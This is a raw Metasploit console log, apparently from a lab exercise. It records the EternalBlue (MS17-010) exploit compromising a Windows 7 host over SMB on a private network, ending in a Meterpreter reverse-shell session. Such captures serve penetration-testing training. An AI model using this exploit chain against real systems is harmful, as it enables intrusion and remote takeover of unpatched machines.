 [*] Started reverse TCP handler on 172.16.0.105:4444
[*] 172.16.0.33:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.16.0.33:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 172.16.0.33:445       - Scanned 1 of 1 hosts (100% complete)
[+] 172.16.0.33:445 - The target is vulnerable.
[*] 172.16.0.33:445 - Connecting to target for exploitation.
[+] 172.16.0.33:445 - Connection established for exploitation.
[+] 172.16.0.33:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.0.33:445 - CORE raw buffer dump (42 bytes)
[*] 172.16.0.33:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.16.0.33:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.16.0.33:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.16.0.33:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.0.33:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.0.33:445 - Sending all but last fragment of exploit packet
[*] 172.16.0.33:445 - Starting non-paged pool grooming
[+] 172.16.0.33:445 - Sending SMBv2 buffers
[+] 172.16.0.33:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.0.33:445 - Sending final SMBv2 buffers.
[*] 172.16.0.33:445 - Sending last fragment of exploit packet!
[*] 172.16.0.33:445 - Receiving response from exploit packet
[+] 172.16.0.33:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.0.33:445 - Sending egg to corrupted connection.
[*] 172.16.0.33:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.16.0.33
[*] Meterpreter session 1 opened (172.16.0.105:4444 → 172.16.0.33:49157) at 2023-02-23 04:58:32 -0500
[+] 172.16.0.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.0.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=